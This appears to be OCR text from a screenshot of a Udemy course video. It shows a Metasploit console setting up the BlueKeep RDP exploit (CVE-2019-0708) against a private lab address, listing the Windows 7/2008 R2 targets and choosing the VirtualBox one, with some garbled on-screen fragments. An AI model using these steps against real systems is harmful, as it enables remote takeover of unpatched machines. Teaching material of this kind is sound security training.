 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 192.168.1.8
RHOSTS => 192.168.1.8
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
VBox_... email-...
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
passw...
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
Type here to search
ûdemy